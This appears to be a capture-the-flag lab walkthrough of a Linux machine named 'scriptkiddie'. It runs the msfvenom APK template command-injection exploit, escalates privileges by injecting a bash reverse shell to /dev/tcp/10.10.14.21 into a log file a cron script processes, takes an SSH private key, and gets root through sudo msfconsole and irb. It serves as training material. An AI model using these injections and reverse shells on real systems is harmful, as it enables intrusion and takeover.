 ENUMERATION
NMAP
EXPLOITATION
10.10.10.226:5000
k1d'5 h4ck3r t00l5
nmap
scan top 100 ports on an ip
ip:
scan
payloads
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
template file (optional):
Browse... No file selected.
generate
sploits
searchsploit FTW
search:
searchsploit
------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------ ---------------------------------
Metasploit Framework 6.0.11 - msfvenom APK template command injection | multiple/local/49491.p
------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
Using metasploit
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/luka/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
kid@scriptkiddie:~/html$ id
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
id_rsa private key can be downloaded for ssh
PRIVILEGE ESCALATION
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
2021/02/07 09:26:01 CMD: UID=0 PID=1257893 | /usr/sbin/CRON -f
2021/02/07 09:26:01 CMD: UID=0 PID=1257894 | /bin/sh -c find /home/kid/html/static/payloads/ -type f -mmin +5 -delete
2021/02/07 09:28:01 CMD: UID=0 PID=1257896 | /usr/sbin/CRON -f
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.21/9999 0>&1' #" >> hackers
luka@kali:~$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.226] 32960
bash: cannot set terminal process group (872): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ ls -la
get .ssh/id_rsa and connect with ssh
pwn@scriptkiddie:~$ sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> exec '/bin/bash'
root@scriptkiddie:/home/pwn# id
uid=0(root) gid=0(root) groups=0(root)